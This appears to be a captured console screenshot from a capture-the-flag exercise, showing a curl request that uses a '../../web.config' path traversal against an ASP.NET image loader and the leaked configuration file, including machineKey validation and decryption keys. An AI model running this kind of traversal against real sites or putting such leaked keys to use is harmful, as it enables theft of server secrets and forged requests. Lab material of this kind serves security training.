 C:\WINDOWS\system32\cmd.exe
C:\Users\H>curl -v "http://a37f26ba-fb56-43e4-8f2d-924753c5a669.node3.buuoj.cn/ImgLoad.aspx?path=../../web.config"
*   Trying 111.73.46.229...
* TCP_NODELAY set
* Connected to a37f26ba-fb56-43e4-8f2d-924753c5a669.node3.buuoj.cn (111.73.46.229) port 80 (#0)
> GET /ImgLoad.aspx?path=../../web.config HTTP/1.1
> Host: a37f26ba-fb56-43e4-8f2d-924753c5a669.node3.buuoj.cn
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: openresty
< Date: Tue, 24 Mar 2020 03:23:54 GMT
< Content-Type: image/png
< Content-Length: 366
< Connection: keep-alive
< Cache-Control: private
< X-Aspnet-Version: 4.0.30319
< X-Powered-By: ASP.NET
<
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<machineKey validationKey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE5035CF40DC4DB2B08479BF630CFEAF0BDFEE72
42FC54D89745F7AF77790A4B5855A08EAC9" decryptionKey="B0E528C949E59127E7469C9AF0764506BAFD2AB8150A75A5" validation="SHA1"
decryption="3DES" />
</system.web>
</configuration>
* Connection #0 to host a37f26ba-fb56-43e4-8f2d-924753c5a669.node3.buuoj.cn left intact
C:\Users\H>